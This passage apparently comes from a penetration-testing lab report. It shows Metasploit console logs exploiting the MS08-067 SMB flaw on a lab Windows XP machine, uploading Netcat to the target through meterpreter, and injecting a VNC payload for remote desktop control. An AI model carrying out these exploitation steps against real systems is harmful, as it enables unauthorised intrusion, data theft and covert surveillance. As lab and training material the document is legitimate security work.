 5.2 Moving tools such as Netcat into Windows XP
Due to its versatility, Netcat, which is frequently shortened to "nc," is a potent networking tool that is
frequently referred to as the "Swiss Army knife" of networking tools.
It is used for a variety of networking jobs, namely troubleshooting, system administration, and
penetration testing. It can function as a server as well as a client.
meterpreter > upload /home/taccentral/Downloads/nc.exe
[*] Uploading  : /home/taccentral/Downloads/nc.exe -> nc.exe
[*] Uploaded 35.67 KiB of 35.67 KiB (100.0%): /home/taccentral/Downloads/nc.exe -> nc.exe
[*] Completed  : /home/taccentral/Downloads/nc.exe -> nc.exe
VNC INJECT – Payload for Screen Capture
This attack essentially injects a VNC server onto the compromised system, giving you remote
desktop-like access. This is particularly useful if you want to view and interact with the desktop of the
target in real-time.
root@TAC: /home/taccentral
[*] 192.168.56.106:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.56.106:4444
[*] Sending stage (401920 bytes) to 192.168.56.106
^C[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] 192.168.56.106:445 - Automatically detecting the target...
[*] 192.168.56.106:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.56.106:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.56.106:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.56.106:4444
[*] Sending stage (401920 bytes) to 192.168.56.106
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vncviewer.
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "tac-xp"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
[*] VNC Server session 3 opened (192.168.56.1:37657 -> 192.168.56.106:4444) at 2024-11
-03 23:23:38 +0000
[*] Session 3 created in the background.
msf6 exploit(windows/smb/ms08_067_netapi) >
TightVNC: tac-xp
My Documents
File Edit View Favorites Tools Help
Back Search Folders
Address My Documents Go
File and Folder Tasks
Make a new folder
Publish this folder to the
Web
Share this folder
Other Places
Desktop
Shared Documents
My Computer
My Network Places
Details
My Music
My Pictures
bankdetails
Text Document
3 KB
nc
start My Documents 11:25 PM
windows/vncinject/bind_tcp creates a VNC server on the target machine and allows you to connect
to it.
bind_tcp means that the VNC server will bind to a port on the target machine, waiting for your
connection.
This payload is useful for interacting with the Windows graphical interface, making it easier to
perform visual actions like moving files, opening applications, or observing what is happening on the
compromised system.
Data Compromise of Metasploitable 2
All of the methods discussed above such as Metasploit, Netcat, VNC inject payloads, and various
exploits—can be successfully implemented against Metasploitable 2 due to the numerous vulnerable
services intentionally left on the machine.